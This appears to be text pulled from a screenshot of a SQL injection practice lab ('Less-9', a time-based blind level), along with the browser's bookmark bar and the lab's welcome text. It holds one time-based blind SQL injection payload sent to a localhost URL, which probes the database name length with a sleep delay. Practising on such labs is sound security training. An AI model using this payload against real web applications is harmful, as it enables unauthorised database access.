 Less-9 Blind- Time based- Single
localhost/sqli/Less-9/?id=1' and if(length(database())>8,sleep(2),0)--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
You are in...........